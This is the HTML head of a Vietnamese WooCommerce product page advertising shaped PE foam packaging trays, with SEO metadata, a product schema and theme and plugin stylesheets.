

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/
body_size: 40734
content:

<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://muttrung.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Khay xốp PE foam định hình Remak - muttrung.com</title>
<meta name="description" content="Khay xốp PE foam định hình remak có trọng lượng nhẹ, dễ vận chuyển. Chống va đập, giảm rung, bảo vệ hàng hóa khỏi các vấn đề hỏng, vỡ, trầy xước. Tăng tính thẩm mỹ cho sản phẩm. Không bám bụi, không gây mùi, dễ vệ sinh, chống ẩm, kháng hóa chất tốt. Thân thiện với môi trường, có thể tái chế sử dụng. Gia công theo yêu cầu của khách hàng. Lưu ý: Giá trên chỉ mang tính chất tham khảo, để được báo giá chi tiết hãy liên hệ HOTLINE."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Khay xốp PE foam định hình Remak - muttrung.com" />
<meta property="og:description" content="Khay xốp PE foam định hình remak có trọng lượng nhẹ, dễ vận chuyển. Chống va đập, giảm rung, bảo vệ hàng hóa khỏi các vấn đề hỏng, vỡ, trầy xước. Tăng tính thẩm mỹ cho sản phẩm. Không bám bụi, không gây mùi, dễ vệ sinh, chống ẩm, kháng hóa chất tốt. Thân thiện với môi trường, có thể tái chế sử dụng. Gia công theo yêu cầu của khách hàng. Lưu ý: Giá trên chỉ mang tính chất tham khảo, để được báo giá chi tiết hãy liên hệ HOTLINE." />
<meta property="og:url" content="https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/" />
<meta property="og:site_name" content="muttrung.com" />
<meta property="og:updated_time" content="2024-04-19T17:08:21+07:00" />
<meta property="og:image" content="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp" />
<meta property="og:image:secure_url" content="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Đặc điểm của khay xốp PE foam định hình Remak" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:amount" content="10000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Khay xốp PE foam định hình Remak - muttrung.com" />
<meta name="twitter:description" content="Khay xốp PE foam định hình remak có trọng lượng nhẹ, dễ vận chuyển. Chống va đập, giảm rung, bảo vệ hàng hóa khỏi các vấn đề hỏng, vỡ, trầy xước. Tăng tính thẩm mỹ cho sản phẩm. Không bám bụi, không gây mùi, dễ vệ sinh, chống ẩm, kháng hóa chất tốt. Thân thiện với môi trường, có thể tái chế sử dụng. Gia công theo yêu cầu của khách hàng. Lưu ý: Giá trên chỉ mang tính chất tham khảo, để được báo giá chi tiết hãy liên hệ HOTLINE." />
<meta name="twitter:image" content="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="10.000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://muttrung.com/#organization","name":"muttrung.com","url":"https://muttrung.com"},{"@type":"WebSite","@id":"https://muttrung.com/#website","url":"https://muttrung.com","name":"muttrung.com","publisher":{"@id":"https://muttrung.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp","url":"https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp","width":"1000","height":"1000","caption":"\u0110\u1eb7c \u0111i\u1ec3m c\u1ee7a khay x\u1ed1p PE foam \u0111\u1ecbnh h\u00ecnh Remak","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/#webpage","url":"https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/","name":"Khay x\u1ed1p PE foam \u0111\u1ecbnh h\u00ecnh Remak - muttrung.com","datePublished":"2024-03-19T13:45:00+07:00","dateModified":"2024-04-19T17:08:21+07:00","isPartOf":{"@id":"https://muttrung.com/#website"},"primaryImageOfPage":{"@id":"https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp"},"inLanguage":"vi"},{"@type":"Product","name":"Khay x\u1ed1p PE foam \u0111\u1ecbnh h\u00ecnh Remak - muttrung.com","description":"Khay x\u1ed1p PE foam \u0111\u1ecbnh h\u00ecnh remak c\u00f3 tr\u1ecdng l\u01b0\u1ee3ng nh\u1eb9, d\u1ec5 v\u1eadn chuy\u1ec3n. Ch\u1ed1ng va \u0111\u1eadp, gi\u1ea3m rung, b\u1ea3o v\u1ec7 h\u00e0ng h\u00f3a kh\u1ecfi c\u00e1c v\u1ea5n \u0111\u1ec1 h\u1ecfng, v\u1ee1, tr\u1ea7y x\u01b0\u1edbc. T\u0103ng t\u00ednh th\u1ea9m m\u1ef9 cho s\u1ea3n ph\u1ea9m. Kh\u00f4ng b\u00e1m b\u1ee5i, kh\u00f4ng g\u00e2y m\u00f9i, d\u1ec5 v\u1ec7 sinh, ch\u1ed1ng \u1ea9m, kh\u00e1ng h\u00f3a ch\u1ea5t t\u1ed1t. Th\u00e2n thi\u1ec7n v\u1edbi m\u00f4i tr\u01b0\u1eddng, c\u00f3 th\u1ec3 t\u00e1i ch\u1ebf s\u1eed d\u1ee5ng. Gia c\u00f4ng theo y\u00eau c\u1ea7u c\u1ee7a kh\u00e1ch h\u00e0ng. L\u01b0u \u00fd: Gi\u00e1 tr\u00ean ch\u1ec9 mang t\u00ednh ch\u1ea5t tham kh\u1ea3o, \u0111\u1ec3 \u0111\u01b0\u1ee3c b\u00e1o gi\u00e1 chi ti\u1ebft h\u00e3y li\u00ean h\u1ec7 HOTLINE.","category":"V\u1eadt li\u1ec7u \u0111\u00f3ng g\u00f3i","mainEntityOfPage":{"@id":"https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/#webpage"},"image":[{"@type":"ImageObject","url":"https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh.webp","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1.webp","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2.webp","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3.webp","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak.webp","height":"750","width":"1000"}],"offers":{"@type":"Offer","price":"10000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/","seller":{"@type":"Organization","@id":"https://muttrung.com/","name":"muttrung.com","url":"https://muttrung.com","logo":""}},"@id":"https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://muttrung.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://muttrung.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://muttrung.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://muttrung.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel='prefetch' href='https://muttrung.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin muttrung.com &raquo;" href="https://muttrung.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="muttrung.com &raquo; Dòng bình luận" href="https://muttrung.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="muttrung.com &raquo; Khay xốp PE foam định hình Remak Dòng bình luận" href="https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://muttrung.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuttrung.com%2Fkhay-xop-pe-foam-dinh-hinh-remak%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://muttrung.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuttrung.com%2Fkhay-xop-pe-foam-dinh-hinh-remak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-buttons-style-css' href='https://muttrung.com/wp-content/plugins/contact-buttons/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://muttrung.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://muttrung.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://muttrung.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://muttrung.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://muttrung.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.24' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-right { width: 500px; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents { width: 500px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='wp-aichat-css' href='https://muttrung.com/wp-content/plugins/RemakV123/public/css/wp-aichat-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://muttrung.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://muttrung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://muttrung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://muttrung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://muttrung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://muttrung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://muttrung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
